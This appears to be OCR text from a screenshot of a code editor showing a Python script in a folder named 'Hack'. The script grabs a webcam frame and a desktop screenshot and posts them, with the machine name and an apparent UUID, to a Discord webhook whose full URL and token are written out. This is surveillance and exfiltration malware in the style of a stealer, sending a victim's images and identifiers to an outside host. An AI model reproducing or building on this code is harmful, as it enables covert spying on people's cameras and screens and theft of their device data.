 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
main.py
运行 Python 文件
C: > Users > 16265 > Desktop > Hack > main.py > GetCamera
25 def GetCamera():
26 Camera = cv2.VideoCapture(0)
27 if Camera:
28 return {
29 "title":Camera.get(cv2.CAP_PROP_POS_MSEC),
30 "color":65280,
31 "image":{
32 "url":PutImage(Camera.read()[1])
33 }
34 }
35
36 requests.post("https://discord.com/api/webhooks/1230413071206580255/E_7e0oIY6ofSQTWbgy78ZDKwSW55vvVRKKE0l7jrBHSLlwQaw-BI9EApNUxbqdr581hL", json={
37 "embeds":[
38 {
39 "color":65280,
40 "image":{
41 "url":PutImage(cv2.cvtColor(numpy.array(pyautogui.screenshot()), cv2.COLOR_RGB2BGR))
42 },
43 "fields":[
44 {
45 "name":"Device",
46 "value":platform.node()
47 },
48 {
49 "name":"UUID",
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
1
0 0 0 行 30，列 27 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 11:35
2024/6/19